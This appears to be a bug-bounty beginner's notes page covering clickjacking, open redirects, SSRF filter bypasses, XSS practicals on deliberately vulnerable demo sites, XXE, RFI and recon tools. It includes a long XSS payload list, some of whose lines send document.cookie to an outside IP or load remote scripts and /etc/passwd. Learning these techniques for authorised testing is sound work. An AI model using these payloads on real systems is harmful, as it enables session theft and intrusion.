Table of Contents
Bug Bounty
Test for ClickJacking
1: Use the Clickjaker website for the Clickjacking.
Website: https://clickjacker.io/
2: The testphp website is a vulnerable website for a clickjacking attack.
Website: http://testphp.vulnweb.com/index.php


3: Check the Google website for the clickjacking attack vulnerability.
4: The Google website is safe from a clickjacking attack.
Bug Bounty Vulnerabilities
1: Account creation without Gmail or Number verification.
2: Vertical Privilege: Vertical privilege escalation occurs when an attacker attempts to gain more permissions or access with an existing account they have compromised.
For example, an attacker takes over a regular user account on a network and attempts to gain administrative permissions or root access.
3: Horizontal Privilege: Horizontal privilege escalation occurs when a user gains the access right to another user who has the same access level as he or she does.
Open redirect vulnerability
Open Redirection Bug Vulnerable parameters
1: ?next=
2: ?url=
3: ?target=
4: ?rurl=
5: ?dest=
6: ?destination=
7: ?redir=
8: ?Redirect_uri=
9: /redirect/
10: Cgi-bin/redirect.cgi?{}
11: /out/
12: /out?
13: ?view=
14: /login?to=
15: ?image_url=
| Common Parameters | |
| dest | redirect |
| uri | path |
| continue | url |
| window | to |
| out | view |
| dir | Show |
| navigation | Open |
| url | File |
| val | Validate |
| domain | callback |
| return | return |
| page | feed |
| host | port |
| next | data |
| reference | site |
| html |
Server-Side Request Forgery (SSRF)
Impact of SSRF:
1: Internal Network Scanning (Port Scan).
2: Remote Code Execution (RCE).
3: Application Level DoS (Denial of Service).
Types of SSRF Vulnerabilities:
1: Regular (In Band) Getting a response from the payload from the site.
2: Blind (Out of Band) No response to payload.
Brief overview (Hunting Approach):
1: Finding Requests containing Hostname, IP, Full URLs.
2: Modifying its value to Malicious Payload.
3: Analyzing Response.
Blind SSRF Hunting:
1: The Attacker-controlled server URL is used as a payload.
Bad security practices and their Bypass:
Blacklist using Regular Expression or Keyword:
Bypass Blacklist:
A. Using encoding:
1: Decimal encoded version of 127.0.0.1 is 2130706433.
2: 127.1 resolves to 127.0.0.1
3: Octal representation of 127.0.0.1 is 01770000001
B. DNS Rebinding (Domain with Internal IP).
C. HTTP Redirection (Server that redirects to Internal IP).
D. Exploiting URL Parser.
What is the impact of SSRF attacks?
Answer: A successful SSRF attack can often result in unauthorized actions or access to data within the organization, either in the vulnerable application itself or on other back-end systems that the application can communicate with. In certain situations, the SSRF vulnerability may enable an attacker to execute arbitrary commands.
An SSRF exploit that causes connections to external third-party systems might result in malicious onward attacks appearing to originate from the organization hosting the vulnerable application.
XSS session cookie
1: Open the demo.testfire the website in Chrome.
Website: https://demo.testfire.net/login.jsp
Username: admin
Password: admin

2: Don’t log in.
3: Check the cross-site scripting (XSS) vulnerability in the Website’s Search Bar.
XSS Payload: <script>alert(document.cookie)</script>


4: Cross-Site Scripting (XSS) cookie Session ID Vulnerability works when you log into the system.
5: Cross-Site Scripting (XSS) cookie Session ID Vulnerability.
Note: Without logging into the system, it doesn’t work.

6: Now log into the system and inject the XSS payload.
7: Paste the XXS Payload into the website on the search tab.
XSS Payload: <script>alert(document.cookie)</script>
8: Here is the Session ID.
Reflected XSS
1: A Perpetrator discovers a website having a vulnerability that enables script injection.
2: The Perpetrator injects the website with a malicious script that steals each visitor’s session cookies.
3: For each visit to the website, the malicious script is activated.
4: The Visitor’s session cookie is sent to the perpetrator.
Reflected XXS Practical

1: Open the AltoroMutul website.
Website: https://testfire.net/
2: Check whether the website is Vulnerable to reflected XSS or not.
Write something in the Search Bar: www.walikhankakaro.com

3: Inject the script.
Script code: <script>alert(“Hello”)</script>
What is XSS?
Answer: Cross-Site Scripting (XSS) is a common attack vector that injects malicious code into a vulnerable web application.
Cross-Site Scripting is a type of computer security vulnerability typically found in web applications.
XXS enables attackers to inject client-side scripts into web pages viewed by other users.
Types of XSS
1: Reflected XSS
2: Stored XSS
3: Dom-Based XSS
Bug Bounty tips for beginners
1: Find your niche:
Finding your niche plays a significant role in determining your level of success as a hacker. Finding your niche plays a substantial role in determining your level of success as a hacker.
Your niche could range from the various technology stacks you work with to the vulnerability types you enjoy hacking the most.
2: Don’t stop learning:
Hacking comes with the curse (or blessing?) of having two always learn new techniques and keeping up with the latest technologies.
As new technologies and frameworks are released, you will have to learn new ways to break into them.
3: Stay consistent:
Just like anything in life, consistency is key!
There will be times when you are going to find it difficult to find vulnerabilities, and this can feel discouraging – but always remember, it’s a part of the process, and every hacker goes through this phase.
4: Collaborate and join the community:
Joining a community helps you connect with like-minded people and gives you access to a network of peers to learn from.
Having the right people to collaborate with will enable you to see how others approach similar situations and how they overcome them.
5: Automate the boring tasks (be efficient):
Automation can help us save a lot of time when it comes to boring tasks.
Automating these tasks doesn’t necessarily mean that you should replace your entire workflow with tools and custom scripts – it means finding ways to be efficient.
6: Go outside your comfort zone:
It is common for us to seek comfort, but pushing past those boundaries can lead to discovering unexpected new topics that you may be passionate about.
Stepping outside of your comfort zone will create new opportunities for you to learn new skills that will be beneficial to your journey as a hacker.
7: Take a break:
This last tip is extremely important!
Success can be addictive, and it’s easy to lose sight of other aspects of our lives. So, don’t be afraid to take some time off to take care of yourself.
Taking a break will also allow you to process all of the information you have been learning or allow you to come up with solutions to the current vulnerabilities you are working on.
XML external entity injection (also known as XXE)
What is XML external entity injection?
Answer: XML external entity injection (also known as XXE) is a web security vulnerability that allows an attacker to interfere with an application’s processing of XML data. It often allows an attacker to view files on the application server filesystem and to interact with any back-end or external systems that the application itself can access.
How do XXE vulnerabilities arise?
Answer: Some applications use the XML format to transmit data between the browser and the server. Applications that do this virtually always use a standard library or platform API to process the XML data on the server. XXE vulnerabilities arise because the XML specification contains various potentially dangerous features, and standard parsers support these features even if they are not normally used by the applications.
What are the types of XXE attacks?
1: Exploiting XXE to retrieve files:
Where an external entity is defined containing the contents of a file, and returned in the application’s response.
2: Exploiting XXE to perform SSRF attacks:
Where an external entity is defined based on a URL to a back-end system.
3: Exploiting the blind to XXE exfiltrate data out-of-band:
Sensitive data is transmitted from the application server to a system that the attacker controls.
4: Exploiting blind XXE to retrieve data via error messages:
Where the attacker can trigger a parsing error message containing sensitive data.
Cross-Site Scripting (XSS) Vulnerability Payload List
- <script>alert(1)</script>
- <Script>alert(1)</Script>
- <sCript>alert(document.domain)</sCript>
- <script>alert(123);</script>
- <script>alert(“test”);</script>
- <script>alert(document.cookie)</script>
- </script><script>alert(document.cookie)</script>
- javascript:alert(document.cookie)
- javascript:prompt(document.cookie)
- ‘-alert(document.cookie)-‘
- </script><svg onload=alert(document.cookie)>
- “onmouseover=alert(document.cookie)//
- {{$on.constructor(‘alert(1)’)()}}
- <Script>alert(document.cookie)</Script>
- <sCript>alert(document.domain)</sCript>
- <script>alert(document.cookie);</script>
- <script>alert(document.cookie);</script>
- <script>alert(document.domain)</script>
- <script>alert(document.cookie)</script>
- <script>new Image().src=”http://192.168.1.6/?c=”+document.cookie;</script>
- <script>var i=new Image; i.src=”http://192.168.1.6/?”+document.cookie;</script>
- </script><script>alert(1)</script>
- <img src=”abc” onerror=”alert(1)”>
- <img src=”” onerror=”alert(document.cookie)”>
- <img src=’x’ onerror=’alert(document.cookie)’ />
- <img src=0 onerror=alert('1')>
- <img src=0 onerror=alert(document.cookie)>
- <svg/onload=alert(1)>
- “><svg onload=alert(1)>
- ‘;alert(‘1′);’
- ‘;alert(‘abc’);’
- <sc<script>ript>alert(1)</sc</script>ript>
- <BODY ONLOAD=alert(‘1’)>
- <marquee onstart=alert(1)></marquee>
- <audio src/onerror=alert(1)>
- <audio src/onerror=prompt(123)>
- <audio src/onerror=confirm(123)>
- <script src=”http://192.168.1.6/test.js” ></script>
- <body onload=alert(123) >
- <body onload=confirm(123) >
- <body onload=prompt(123) >
- –><svg/onload=alert(document.domain)>
- –><body onload=alert(123) >
- –><script>alert(1)</script>
- –><img src=x onerror=alert(‘test’)>
- –><img src=x onerror=alert(document.domain)>
- –><img src=x onerror=alert(document.cookie)>
- –><img src=x onerror=prompt(document.domain)>
- –><img src=x onerror=confirm(document.domain)>
- <iframe src=’https://testforiframe.site/’>
- “><iframe src=’https://testforiframe.site/’>
- “><script src=”https://testforiframe.site/”></script>
- “><script>alert(document.domain)</script>
- “><script>alert(document.domain + ‘\n’ + “1”)</script>
- “><script>alert(document.domain + ‘\n’ + “Name”)</script>
- “<img src=’x’ onerror=’alert(10)’ />”
- https://brutelogic.com.br/poc.svg
- http://xss.rocks/scriptlet.html
- javascript:alert(document.cookie)
- poc.svg = <svg xmlns=”http://www.w3.org/2000/svg” onload=”alert(document.domain)”/>
- “><script>alert(1)</script>
- ‘or<script>alert(1)</script>
- ‘or<img src=0 onerror=alert(‘1’)>
- <script <script>>alert(‘test’)</script>
- <audio src/onerror=alert(‘test’)>
- <iframe src=javascript:alert(‘test’)>
- <iframe src=”javascript:alert(test)”>
- <img src=x onerror=alert(test)>
- ‘;alert(test); //
- <body onmouseover=”print()”>
- <body onclick=print()>
- <body onmessage=print()>
- <iframe onload=print()></iframe>
- <SCRIPT SRC=http://xss.rocks/xss.js></SCRIPT>
- <IMG SRC=”javascript:alert(‘XSS’);”>
- <IMG SRC=javascript:alert(‘XSS’)>
- <IMG SRC=JaVaScRiPt:alert(‘XSS’)>
- <IMG SRC=javascript:alert("XSS")>
- <IMG “””><SCRIPT>alert(document.cookie)</SCRIPT>”\>
- <IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>
- <IMG SRC=/ onerror=”alert(String.fromCharCode(88,83,83))”></img>
- <img src=x onerror=”javascript:al&0000101rt('XSS')″>
- <<SCRIPT>alert(document.cookie);//\<</SCRIPT>>
- <iframe src=http://xss.rocks/scriptlet.html <
- </script><script>alert(document.cookie);</script>
- </TITLE><SCRIPT>alert(document.cookie);</SCRIPT>
- <BODY ONLOAD=alert(document.cookie)>
- <IFRAME SRC=”javascript:alert(‘XSS’);”></IFRAME>
- <IFRAME SRC=# onmouseover=”alert(document.cookie)”></IFRAME>
- <OBJECT TYPE=”text/x-scriptlet” DATA=”http://xss.rocks/scriptlet.html”></OBJECT>
- <script>’-alert(1)-‘</script>
- ‘-alert(1)-‘
- ></select><img%20src=1%20onerror=alert(1)>
- {{$on.constructor(‘alert(1)’)()}}
- \”-alert(1)}//
- <img src=1 onerror=print()>
- “-top[‘al\x65rt’](‘sailay’)-“
- <pre id=p style=background:#000><svg onload=’setInterval(n=>{for(o=t++,i=476;i–;o+=i%30?(“0o”[c=0|(h=v=>(M=Math).hypot(i/30-8+3*M.sin(t/8/v),i%30/2-7+4*M.cos(t/9/v)))(7)*h(9)*h(6)/32]||”.”).fontcolor(c>2):”\n”);p.innerHTML=o},t=1)’>
- <img src=”” onerror=”innerHTML=decodeURIComponent.call`${location.hash}`” “=””>
- <img src=”” onerror=”location=/javascript:/.source+location” “=””>
- <img src=”” onerror=”window.onerror=alert;throw 1337″ “=””>
- <img src=”” onerror=”alert&1par;1337)” “=””>
- <img src=”” onerror=”alert`1337`” “=””>
- javascript:alert(document.cookie)
- “><img src=x onerror=alert(document.domain)>
- “><script>alert(1)</script>
- “><script>alert(document.domain)</script>
- “><script>alert(document.cookie)</script>
- “><script>prompt(1)</script>
- “><script>prompt(document.domain)</script>
- “><script>prompt(document.cookie)</script>
- “><svg><script>alert(1)</script>
- ?s=”onerror=”innerHTML=decodeURIComponet.call`${location.hash}`”#<img src onerror=alert(1337)>
- ?s=”onerror=”location=/javascript:/.source%2Blocation”&a=%0A+alert(1337)
- ?s=”onerror=”window.onerror=alert;throw 1337″
- ?s=”onerror=”alert%261par;1337%26rpar;”
- ?s=”onerror=”alert`1337`”
- <img src=”xxx” onerror=”document.write(‘\<iframe src=file:///etc/passwd>\</iframe>’)”/>
- <link rel=attachment href=”file:///etc/passwd”>
- <iframe src=”http://attacker-ip/test.php?file=/etc/passwd”>\</iframe>
- <IMG sRC=X onerror=jaVaScRipT:alert`xss`>
- %22%3E%3CIMG%20sRC=X%20onerror=jaVaScRipT:alert`xss`%3E
- <svg xmlns=”http://www.w3.org/2000/svg” onload=”alert(document.cookie)”/>
- <svg><style> <script>alert(1)</script> </style></svg>
- <math><style> <img src onerror=alert(2)> </style></math>
- <script>window.location.assign(‘https://secure.eicar.org/eicar_com.zip’)</script>
- <body style=”background-color:red”>
- <body style=”background-color:red !important;”>
- <body onload=window.location.assign(‘https://www.google.com’)>
- alert(123)
- alert(“test”)
- alert(document.cookie)
- alert(document.domain)
- confirm(123)
- confirm(“test”)
- confirm(document.cookie)
- confirm(document.domain)
- prompt(123)
- prompt(“test”)
- prompt(document.cookie)
- prompt(document.domain)
Top 8 Firefox plugins for bug bounty hunters free
1: Wappalyzer.
Website: https://www.wappalyzer.com/apps/

2: FoxyProxy.
Website: https://addons.mozilla.org/en-US/firefox/addon/foxyproxy-standard/
3: Hack-Tools.
Website: https://addons.mozilla.org/en-US/firefox/addon/hacktools/
4: Tamper Data for FF Quantum.
Website: https://addons.mozilla.org/en-US/firefox/addon/tamper-data-for-ff-quantum/
Website: https://addons.mozilla.org/en-US/firefox/addon/uaswitcher/
6: Cookie-Editor.
Website: https://addons.mozilla.org/en-US/firefox/addon/cookie-editor/
7: Temp Mail – Disposable Temporary Email.
Website: https://addons.mozilla.org/en-US/firefox/addon/disposable-temporary-email/
8: BuiltWith Technology Profiler.
Website: https://builtwith.com/toolbar

How to identify technology on websites for free
1: Install the Wappalyzer extension in Chrome.
Extension link: https://www.wappalyzer.com/

2: Check the website’s full information on builtwith.
Website: https://builtwith.com/
Hacking Search Engine
1: Shodan Search Engine.
Website: https://www.shodan.io/
Vulnerable ports in Shodan example
1: Open the Shodan Search Engine.
Website: https://www.shodan.io/
2: Log in to Shodan.
3: Find the Vulnerable ports which is open.
Example: port 21:PK

4: Go to the Explore and check all the vulnerable IPs.
What are the 5 methods of gathering information?
1: Find the website subdomain names on WolframAlpha.
Website: https://www.wolframalpha.com/


2: Investigate domains and IP addresses. Get registrant information, DNS records, and more—all in one report on Central Ops.net.
Website: https://centralops.net/co/
RFI (Remote File Inclusion) attack
What is RFI (Remote File Inclusion)?
1: Remote File Inclusion.
2: Include another Server Files.
3: Vulnerable Parameter.
4: Upload/Execute Malicious Code.
RFI (Remote File Inclusion) Methodology?
1: Find Parameters: PAGE= FILE= TEMPLATE= LOC= URL=
2: Test External URLs.
3: Detect Security: Input Validation and Sanitization, Firewall Protections, Configuration Settings, File and Directory Controls.
4: Protocol Smuggling, Encoding Techniques, PHP Stream Wrapping, Host-Based Attacks, Obfuscation Techniques.
Protocol Smuggling:
1: FTP.
2: SMB/ CISF.
3: DNS.
Encoding Techniques:
1: Base64.
2: Double.
3: Hex Encoding.
PHP Stream Wrapping:
1: Data Wrapper.
2: PHP Input Wrapper.
3: PHP Filter Wrapper.
Host-Based Attacks:
1: Localhost Testing.
2: LFI.
Mitigation:
1: Input Validation and Sanitizations (Trusted words and Remove characters ../).
2: Firewall Protections (Outgoing HTTP request and WAF CRS).
3: Configuration Settings PHP.ini (allow_url_fopen =off and allow_url_include=off).
4: File and Directory Controls (File permissions and Root Restrictions Example open_basedir =/var/www/html/).


